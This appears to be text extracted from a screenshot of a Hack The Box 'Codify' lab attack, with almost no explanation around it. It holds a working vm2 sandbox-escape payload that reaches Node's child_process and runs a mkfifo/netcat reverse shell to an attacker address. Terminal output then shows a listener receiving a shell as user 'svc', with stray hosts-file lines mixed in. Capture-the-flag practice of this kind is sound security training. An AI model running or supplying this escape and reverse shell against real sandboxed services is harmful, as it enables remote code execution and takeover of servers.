 Editor
const vm = new VM();
const code = `
err = {};
const handler = {
getPrototypeOf(target) {
(function stack() {
new Error().stack;
stack();
})();
}
};
const proxiedErr = new Proxy(err, handler);
try {
throw proxiedErr;
} catch ({constructor: c}) {
c.constructor('return process')().mainModule.require('child_process').execSync('rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i
2>&1|nc 10.10.14.78 1234 >/tmp/f');
}
`
kali@kali: ~/Downloads × kali@kali: ~/JorgeHTB/Codify/content ×
┌──(kali㉿kali)-[~/JorgeHTB/Codify/content]
└─$ ls
shell.sh
127.0.0.1 localhost
┌──(kali㉿kali)-[~/JorgeHTB/Codify/content]
└─$ ping -c1 10.10.11.239
PING 10.10.11.239 (10.10.11.239) 56(84) bytes of data.
64 bytes from 10.10.11.239: icmp_seq=1 ttl=63 time=83.9 ms
::1 ip6-localhost ip6-loopback
— 10.10.11.239 ping statistics —
1 packets transmitted, 1 received, 0% packet loss, time 0ms
rtt min/avg/max/mdev = 83.867/83.867/83.867/0.000 ms
ff02::2 ip6-allrouters
┌──(kali㉿kali)-[~/JorgeHTB/Codify/content]
└─$ sudo nc -nlvp 1234
[sudo] password for kali:
listening on [any] 1234 ...
connect to [10.10.14.78] from (UNKNOWN) [10.10.11.239] 34584
/bin/sh: 0: can't access tty; job control turned off
$ whoami
svc
$